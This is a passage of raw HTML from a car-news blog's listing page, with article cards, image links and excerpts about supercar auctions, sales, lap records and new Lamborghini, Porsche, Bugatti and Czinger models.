zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/rm-sothebys-to-auction-four-iconic-ferraris/">RM Sotheby&#8217;s to Auction Four Iconic Ferraris</a></h3></div><div class="excerpt body-color">On January 23, 2026, RM Sotheby’s will hold its first premier auction for the year in Phoenix during Arizona Car Week. Among the highlights are four iconic Ferraris offered together:...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-5 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892451 post type-post status-publish format-standard has-post-thumbnail hentry category-mansory tag-ford-gt tag-le-mansory tag-mansory tag-under-armour" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2FLe-Mansory-Under-Armour-1-770x433.jpg&description=MANSORY%20x%20UNDER%20ARMOUR%20reveal%20One-Off%20%E2%80%9CLe%20MANSORY%E2%80%9D%20in%20San%20Fransisco" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/mansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/mansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco/">MANSORY x UNDER ARMOUR reveal One-Off “Le MANSORY” in San Fransisco</a></h3></div><div class="excerpt body-color">MANSORY has unveiled an exclusive one-off supercar created in collaboration with UNDER ARMOUR: the MANSORY x UNDER ARMOUR Le MANSORY. The bespoke vehicle made its public debut at a private...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-6 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892432 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-lamborghini category-sc category-auction-action tag-cool-lamborghini-for-sale tag-lamborghini-revuelto tag-bring-a-trailer" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2025-lamborghini-revuelto%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2025-Lamborghini-Revuelto-12-770x514.jpg&description=FOR%20SALE%3A%202025%20Lamborghini%20Revuelto" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2025-lamborghini-revuelto/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2025-lamborghini-revuelto/">FOR SALE: 2025 Lamborghini Revuelto</a></h3></div><div class="excerpt body-color">Lamborghini launched its first plug-in hybrid, the Revuelto, in March 2023. Named after a Spanish fighting bull, it carries on the brand’s tradition of V12-powered flagship models dating back to...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-7 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892427 post type-post status-publish format-standard has-post-thumbnail hentry category-lamborghini tag-automobili-lamborghini-spa tag-lamborghini tag-lamborghini-revuelto tag-lamborghini-temerario tag-lamborghini-urus-se" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffirst-fully-hybridized-model-line-up-for-lamborghini-in-2026%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2026-Lamborghini-line-up-2-770x433.jpg&description=First%20fully%20hybridized%20model%20line-up%20for%20Lamborghini%20in%202026" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/first-fully-hybridized-model-line-up-for-lamborghini-in-2026/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/first-fully-hybridized-model-line-up-for-lamborghini-in-2026/">First fully hybridized model line-up for Lamborghini in 2026</a></h3></div><div class="excerpt body-color">Lamborghini’s Huracán successor is officially on its way. Deliveries of the all-new Lamborghini Temerario will begin in January 2026, completing the Italian marque’s transition to a fully hybridized super sports...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-8 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892419 post type-post status-publish format-video has-post-thumbnail hentry category-pictures-videos category-porsche category-sc category-videos tag-911-gt3-rs tag-porsche-media-911-992-videos post_format-post-format-video" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fgt3-rs-with-manthey-kit-beats-ford-mustang-gtd%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2025-Porsche-911-GT3-RS-Manthey-1-770x436.png&description=GT3%20RS%20with%20Manthey%20Kit%20Beats%20Ford%20Mustang%20GTD" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/gt3-rs-with-manthey-kit-beats-ford-mustang-gtd/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/J2DTg44gFCE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892419" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/J2DTg44gFCE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/gt3-rs-with-manthey-kit-beats-ford-mustang-gtd/">GT3 RS with Manthey Kit Beats Ford Mustang GTD</a></h3></div><div class="excerpt body-color">Ford’s Mustang GTD—already boasting a sub-seven-minute Nürburgring lap—proved its pace on the Top Gear test track by beating the Porsche 911 GT3 RS. It clocked a 1:13.7 lap, more than...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-9 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892402 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-porsche category-sc category-auction-action tag-cool-porsche-for-sale tag-porsche-918-spyder-for-sale tag-bring-a-trailer" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2015-porsche-918-spyder-weissach-package-2%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2015-Porsche-918-Spyder-Weissach-Package-11-770x514.jpg&description=FOR%20SALE%3A%202015%20Porsche%20918%20Spyder%20Weissach%20Package" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2015-porsche-918-spyder-weissach-package-2/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2015-Porsche-918-Spyder-Weissach-Package-11-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2015-porsche-918-spyder-weissach-package-2/">FOR SALE: 2015 Porsche 918 Spyder Weissach Package</a></h3></div><div class="excerpt body-color">The 918 served as a modern counterpart to the earlier 959, emphasizing new technology rather than a stripped-down driving experience. It combined a 4.6-liter V8 and electric motors for 887...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-10 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892399 post type-post status-publish format-standard has-post-thumbnail hentry category-porsche tag-east-african-classic-rally tag-porsche tag-porsche-911" style="--animation-order:10"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fjeff-zwart-conquers-the-worlds-toughest-rally-in-a-classic-porsche-911%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2025-East-African-Classic-Rally-1-770x433.jpg&description=Jeff%20Zwart%20conquers%20the%20world%E2%80%99s%20toughest%20rally%20in%20a%20classic%20Porsche%20911" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/jeff-zwart-conquers-the-worlds-toughest-rally-in-a-classic-porsche-911/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-East-African-Classic-Rally-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/jeff-zwart-conquers-the-worlds-toughest-rally-in-a-classic-porsche-911/">Jeff Zwart conquers the world’s toughest rally in a classic Porsche 911</a></h3></div><div class="excerpt body-color">At 70 years old, Jeff Zwart has little left to prove. The American Porsche icon has built a career spanning award-winning film direction, record-setting runs at Pikes Peak and the...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-11 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892374 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-bugatti category-cars-for-sale category-sc category-auction-action tag-cool-bugatti-for-sale tag-bugatti-veyron tag-bring-a-trailer" style="--animation-order:11"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2006-bugatti-veyron-16-4%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2006-Bugatti-Veyron-16.4-12-770x514.jpg&description=FOR%20SALE%3A%202006%20Bugatti%20Veyron%2016.4" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2006-bugatti-veyron-16-4/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2006-Bugatti-Veyron-16.4-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2006-bugatti-veyron-16-4/">FOR SALE: 2006 Bugatti Veyron 16.4</a></h3></div><div class="excerpt body-color">The Bugatti Veyron is regarded as a defining supercar, remembered for becoming the world’s fastest production model. Named after 1939 Le Mans winner Pierre Veyron, it featured a quad-turbocharged 16-cylinder...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-12 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892354 post type-post status-publish format-video has-post-thumbnail hentry category-czinger category-pictures-videos category-sc category-videos tag-czinger tag-czinger-21c post_format-post-format-video" style="--animation-order:12"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fczinger-21c-reclaims-laguna-seca-record-with-122-30-lap%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2FCzinger-21C-770x464.png&description=Czinger%2021C%20Reclaims%20Laguna%20Seca%20Record%20With%201%3A22.30%20Lap" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/czinger-21c-reclaims-laguna-seca-record-with-122-30-lap/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/Czinger-21C-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/Czinger-21C-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Czinger-21C-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Czinger-21C-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Czinger-21C-390x390.png 390w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/djmqjzGpOnE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892354" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/djmqjzGpOnE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/czinger-21c-reclaims-laguna-seca-record-with-122-30-lap/">Czinger 21C Reclaims Laguna Seca Record With 1:22.30 Lap</a></h3></div><div class="excerpt body-color">Four years ago, Czinger’s 21C set a 1:25.47 lap at California’s Laguna Seca, igniting a new rivalry over production-car lap records. Koenigsegg fired back in August 2024 during Monterey Car...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-13 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892336 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-gunther-werks category-sc category-auction-action tag-gunther-werks tag-bring-a-trailer" style="--animation-order:13"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-1995-porsche-911-carrera-gunther-werks-400r%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F1995-Porsche-911-Carrera-Gunther-Werks-400R-12-770x514.jpg&description=FOR%20SALE%3A%201995%20Porsche%20911%20Carrera%20Gunther%20Werks%20400R" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-gunther-werks-400r/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/1995-Porsche-911-Carrera-Gunther-Werks-400R-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-gunther-werks-400r/">FOR SALE: 1995 Porsche 911 Carrera Gunther Werks 400R</a></h3></div><div class="excerpt body-color">Gunther Werks, based in Huntington Beach, California, was founded by Peter Nam—CEO of carbon-fiber specialist Vorsteiner—with a clear mission: to reinterpret Porsche’s 993-generation 911 through the lens of the later...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-14 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892366 post type-post status-publish format-standard has-post-thumbnail hentry category-bugatti tag-bugatti tag-bugatti-tourbillon" style="--animation-order:14"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Finside-the-bugatti-tourbillon-crafting-a-timeless-hypercar-interior%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2FBugatti-Tourbillon-Interior-1-770x433.jpg&description=Inside%20the%20Bugatti%20Tourbillon%3A%20crafting%20a%20timeless%20hypercar%20interior" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/inside-the-bugatti-tourbillon-crafting-a-timeless-hypercar-interior/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Bugatti-Tourbillon-Interior-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/inside-the-bugatti-tourbillon-crafting-a-timeless-hypercar-interior/">Inside the Bugatti Tourbillon: crafting a timeless hypercar interior</a></h3></div><div class="excerpt body-color">For Bugatti, creating designs that endure is more than philosophy, it’s a responsibility carried across 116 years of automotive history. Every model must feel unmistakably Bugatti, balancing heritage with innovation....</div></div></div></article></div><div class="load-more-wrap load-more-size-2 load-more-wrap-1"><a href="#" data-id="31066" class="block-loader block-more block-more-1 tipi-button custom-button__fill-1 custom-button__size-2 custom-button__rounded-3">Load more</a></div></div></div></div><div id="block-wrap-23757" class="block-wrap-native block-wrap block-wrap-50 block-css-23757 block-wrap-da da-resp-off block-wrap-no-11 columns__m--1 elements-design-1 mob-fs block-skin-0 block-col-self tipi-fs clearfix" data-id="23757" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-31185" class="block-wrap-native block-wrap block-wrap-39 block-css-31185 block-wrap-spacer block-wrap-no-12 columns__m--1 elements-design-1 block-skin-0 block-col-self tipi-box tipi-row clearfix" data-id="31185" data-base="0"><div class="tipi-row-inner-style clearfix"></div></div><div id="block-wrap-47851" class="block-wrap-native block-wrap block-wrap-71 block-css-47851 block-wrap-classic block-wrap-no-13 columns__m--1 elements-design-1 mob-fs block-skin-2 block-col-self tipi-fs ppl-m-4 ppl-s-2 clearfix" data-id="47851" data-base="2"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Our Most Popular Research Hubs</h2></div><div class="block-subtitle font-1"><p>Model Guides, Videos &amp; Cars for Sale. We Have It All If You're a Car Nut</p></div></div></div><div class="block block-71 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-0 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-341265 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fsupercar-lists%2Ftop-0-60-times%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2024%2F06%2F0-60-and-14-mile-times-770x512.jpeg&description=0-60%20%26%23038%3B%201%2F4%20Mile%20Times" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/supercar-lists/top-0-60-times/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-370x247.jpeg 370w, 